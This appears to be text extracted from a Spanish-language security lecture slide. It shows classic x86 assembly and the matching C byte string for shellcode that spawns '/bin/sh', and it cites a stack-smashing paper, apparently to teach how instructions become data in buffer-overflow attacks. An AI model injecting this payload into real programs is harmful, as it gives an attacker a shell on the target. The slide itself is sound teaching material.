 ASM
Instrucciones son
representables
como datos
10101
01011
10101
Código Assembly
Código de máquina
jmp    0x1f             # 2 bytes
popl   %esi             # 1 byte
movl   %esi,0x8(%esi)   # 3 bytes
xorl   %eax,%eax        # 2 bytes
movb   %eax,0x7(%esi)   # 3 bytes
movl   %eax,0xc(%esi)   # 3 bytes
movb   $0xb,%al         # 2 bytes
movl   %esi,%ebx        # 2 bytes
leal   0x8(%esi),%ecx   # 3 bytes
leal   0xc(%esi),%edx   # 3 bytes
int    $0x80            # 2 bytes
xorl   %ebx,%ebx        # 2 bytes
movl   %ebx,%eax        # 2 bytes
inc    %eax             # 1 bytes
int    $0x80            # 2 bytes
call   -0x24            # 5 bytes
.string "/bin/sh"       # 8 bytes
$_
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x4
6\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x8
0\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bi
n/sh";
http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf